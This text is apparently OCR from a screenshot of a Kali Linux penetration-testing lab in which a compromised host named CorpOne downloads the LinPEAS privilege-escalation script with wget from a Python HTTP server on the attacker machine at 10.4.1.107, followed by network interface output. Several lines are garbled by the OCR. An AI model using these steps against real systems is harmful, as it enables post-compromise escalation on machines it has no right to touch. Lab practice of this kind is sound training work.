 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
jessie@CorpOne: ~
kali@kali: ~ ×
jessie@CorpOne: ~ ×
jessie@CorpOne :~$ wget hthttp://10.4.1.10 7/linpeas.sh
┌──( kali ㉿ kali )-[ ~ ]
└─$ ls
Desktop Downloads hack Music Public Templates Videos
Documents go linpeas.sh Pictures scripts thm
┌──( kali ㉿ kali )-[ ~ ]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.http://0.0.0.0:8000/)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2 bytes 100 (100.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2 bytes 100 (100.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>
inet 10.4.1.107 netmask 255.255.128.0 destinat
inet6 fe80::2b8a:b1cd:bc4a:7103 prefixlen 64 s
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
RX packets 157087 bytes 11435235 (10.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 232302 bytes 14564489 (13.8 MiB)
TX errors 0 dropped 17479 overruns 0 carrier 0
┌──(kali㉿kali)-[~]
└─$